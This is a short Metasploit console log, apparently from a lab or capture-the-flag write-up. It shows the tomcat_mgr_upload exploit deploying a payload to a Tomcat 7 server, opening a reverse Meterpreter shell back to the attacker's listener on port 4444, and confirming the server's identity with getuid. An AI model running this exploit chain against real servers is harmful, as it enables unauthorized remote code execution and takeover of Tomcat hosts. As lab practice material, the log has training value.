 msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.35:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 1pprBIz6C0Gz...
[*] Executing 1pprBIz6C0Gz...
[*] Sending stage (53944 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.35:4444 -> 10.10.10.95:49192) at 2020-07-20 22:15:29 +0530
[*] Undeploying 1pprBIz6C0Gz ...
meterpreter > pwd
C:\apache-tomcat-7.0.88
meterpreter > getuid
Server username: JERRY$